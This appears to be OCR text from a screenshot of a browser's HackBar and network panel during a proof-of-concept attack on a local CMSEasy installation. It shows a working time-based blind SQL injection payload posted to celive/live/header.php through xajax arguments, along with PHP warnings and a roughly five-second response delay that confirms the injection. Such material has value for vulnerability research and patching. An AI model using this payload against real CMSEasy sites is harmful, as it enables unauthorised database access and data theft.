 http://localhost.../live/header.php
localhost/cmseasy/celive/live/header.php
百度 <⌘K>
INT SQL XSS Encryption Encoding Other
Load URL
http://localhost/cmseasy/celive/live/header.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
xajax=LiveMessage&xajaxargs[0][name]=1',(select if(1=1, sleep(5), '1')),'','','','1','127.0.0.1','2') #
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 307
Warning: stristr() expects parameter 1 to be string, array given in /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 311
Warning: Cannot modify header information - headers already sent by (output started at /Applications/MAMP/htdocs/cmseasy/celive/include/xajax.class.php:307) in /Applications
/MAMP/htdocs/cmseasy/celive/include/xajax.class.php on line 357
]]>
查看器 控制台 调试器 样式编辑器 性能 网络
✓ 方法 文件 域名 消息头 Cookie 参数 响应 耗时 预览
200 POST header.php localhost
DNS 解析: → 0 ms
连接: → 0 ms
发送: → 0 ms
等待: → 5068 ms
接收: → 0 ms
所有 HTML CSS JS XHR 字体 图像 媒体 Flash 其他 1个请求, 0.81 KB, 5.07 秒 清除